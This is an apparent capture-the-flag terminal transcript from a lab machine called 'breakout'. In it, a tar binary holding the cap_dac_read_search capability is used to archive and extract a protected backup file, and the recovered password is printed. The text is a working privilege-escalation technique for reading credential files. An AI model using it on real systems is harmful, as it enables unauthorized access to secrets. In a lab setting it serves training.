 [cyber@breakout ~]$  ls -hl -tar
bash: line 1: $'\021ls': command not found
[cyber@breakout ~]$  ls -hl tar
bash: line 1: $'\021ls': command not found
[cyber@breakout ~]$ ls -hl tar
-rwxr-xr-x 1 root root 520K Oct 19  2021 tar
[cyber@breakout ~]$ getcap tar
tar cap_dac_read_search=ep
[cyber@breakout ~]$ ./tar -cvf ailx10.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
[cyber@breakout ~]$ ./tar -xvf ailx10.tar
var/backups/.old_pass.bak
[cyber@breakout ~]$ ls
ailx10.tar
tar
user.txt
var
[cyber@breakout ~]$ cat ./var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
[cyber@breakout ~]$
Manage Folders